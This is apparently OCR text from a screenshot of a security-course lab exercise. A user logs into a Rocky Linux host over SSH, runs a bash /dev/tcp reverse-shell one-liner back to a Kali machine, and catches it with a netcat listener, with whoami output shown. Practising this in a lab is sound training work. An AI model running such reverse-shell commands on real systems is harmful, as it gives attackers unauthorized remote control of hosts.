 @sec335-rocky:~
File Actions Edit View Help
┌──(champuser㉿kali)-[~/webshell]
└─$ ssh @10.0.17.208
The authenticity of host '10.0.17.208 (10.0.17.208)' can't be established.
ECDSA key fingerprint is SHA256
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.17.208' (ECDSA) to the list of known hosts.
@10.0.17.208's password:
Activate the web console with: systemctl enable --now cockpit.socket
[ @sec335-rocky ~]$ /bin/bash -i >& /dev/tcp/10.0.17
.156/4449 0>&1
@sec335-rocky:~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
fault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group
default qlen 1000
link/ether 00:50:56:b3:ce:5b brd ff:ff:ff:ff:ff:ff
inet 10.0.17.156/24 brd 10.0.17.255 scope global dynamic eth0
valid_lft 51713sec preferred_lft 51713sec
inet6 fe80::250:56ff:feb3:ce5b/64 scope link
valid_lft forever preferred_lft forever
4: wg0: <POINTOPOINT,NOARP,UP,LOWER_UP> mtu 1420 qdisc noqueue state UNKNOWN
group default qlen 1000
link/none
inet 10.0.99.102/24 scope global wg0
valid_lft forever preferred_lft forever
┌──(champuser㉿kali)-[~]
└─$ nc -nlv -p 4449
listening on [any] 4449 ...
connect to [10.0.17.156] from (UNKNOWN) [10.0.17.208] 53786
[ @sec335-rocky ~]$ whoami
whoami
l@sec335-rocky ~]$